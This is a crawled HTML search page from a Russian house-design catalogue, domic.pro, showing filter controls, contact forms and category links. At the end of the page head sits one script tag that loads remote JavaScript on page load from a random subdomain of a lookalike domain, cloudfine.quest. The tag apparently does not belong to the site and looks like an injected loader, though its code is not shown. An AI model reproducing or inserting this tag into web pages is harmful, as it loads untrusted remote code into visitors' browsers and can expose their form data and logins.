

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irkutsk.domic.pro/search?square-from=100&square-to=150
body_size: 182452
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="V_xK1WC2BGo4IYVk7dSy5t8k7qpYcE6m5R_g-qH-vBpghRmPOOFMO3lw0j6_7YOS6Qmi_m0TAfCkapfC8rjuQw==">
	<title>Проекты домов, проекты коттеджей — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta name="og:site_name" content="Domic.Pro">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Иркутск</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladivostok.domic.pro/">Владивосток</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p0" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="V_xK1WC2BGo4IYVk7dSy5t8k7qpYcE6m5R_g-qH-vBpghRmPOOFMO3lw0j6_7YOS6Qmi_m0TAfCkapfC8rjuQw==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="100" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
									 value="150" 								>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
							<span class="js-word-container">проектов</span>
						</span>
						<span class="b-show-filtered js-show-filtered">отобразить</span>
						<button class="btn btn-close js-close-info-block" type="button">×</button>
					</div>
				</form>
				<div class="b-link-block b-aside-block js-link-block ">
					<div class="b-link-block ">
						<div class="link-view"><div class="list-item">
	<h4>Проекты домов по габаритам</h4>

<div class="link-view"><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=9&amp;height-to=9">Проекты домов 9x9</a>
</div><div class="list-item">
	<a href="/?width-from=6&amp;width-to=6&amp;height-from=8&amp;height-to=8">Проекты домов 6x8</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=7&amp;height-to=7">Проекты домов 7x7</a>
</div><div class="list-item">
	<a href="/?width-from=7&amp;width-to=7&amp;height-from=8&amp;height-to=8">Проекты домов 7x8</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=9&amp;height-to=9">Проекты домов 8x9</a>
</div><div class="list-item">
	<a href="/?width-from=8&amp;width-to=8&amp;height-from=10&amp;height-to=10">Проекты домов 8x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=10&amp;height-to=10">Проекты домов 9x10</a>
</div><div class="list-item">
	<a href="/?width-from=9&amp;width-to=9&amp;height-from=11&amp;height-to=11">Проекты домов 9x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=10&amp;height-to=10">Проекты домов 10x10</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=11&amp;height-to=11">Проекты домов 10x11</a>
</div><div class="list-item">
	<a href="/?width-from=10&amp;width-to=10&amp;height-from=12&amp;height-to=12">Проекты домов 10x12</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=11&amp;height-to=11">Проекты домов 11x11</a>
</div><div class="list-item">
	<a href="/?width-from=11&amp;width-to=11&amp;height-from=12&amp;height-to=12">Проекты домов 11x12</a>
</div><div class="list-item">
	<a href="/?width-from=12&amp;width-to=12&amp;height-from=12&amp;height-to=12">Проекты домов 12x12</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по категориям</h4>

<div class="link-view"><div class="list-item">
	<a href="/?1-floor=1">Одноэтажные дома</a>
</div><div class="list-item">
	<a href="/?attic=1">Дома с мансардой</a>
</div><div class="list-item">
	<a href="/?2-floor=1">Двухэтажные дома</a>
</div><div class="list-item">
	<a href="/?basement=1">Дом с подвалом</a>
</div><div class="list-item">
	<a href="/?garage=1">Дом с гаражом</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по площади дома</h4>

